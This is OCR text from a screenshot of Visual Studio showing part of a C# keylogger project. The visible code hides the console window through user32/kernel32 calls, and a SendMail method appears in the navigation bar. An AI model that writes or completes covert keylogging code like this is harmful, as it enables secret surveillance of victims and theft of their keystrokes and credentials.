 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search Keylogger
Debug Any CPU Start abc
Data Sources
Toolbox
Program.cs
C# Key_Logger_2_0_2 Key_Logger_2_0_2.Program SendMail()
211 });
212 thread.IsBackground = true;
213 thread.Start();
214 }
215 #endregion
216
217 #region Windows
218 [DllImport("kernel32.dll")]
2 references
219 static extern IntPtr GetConsoleWindow();
220
221 [DllImport("user32.dll")]
2 references
222 static extern bool ShowWindow(IntPtr hWnd, int nCmdShow);
223
224 // hide window code
225 const int SW_HIDE = 0;
226
227 // show window code
228 const int SW_SHOW = 5;
229
2 references
230 static void HideWindow()
231 {
232 IntPtr console = GetConsoleWindow();
233 ShowWindow(console, SW_HIDE);
234 }
235
1 reference
236 static void DisplayWindow()
237 {
238 IntPtr console = GetConsoleWindow();
239 ShowWindow(console, SW_SHOW);
100 % No issues found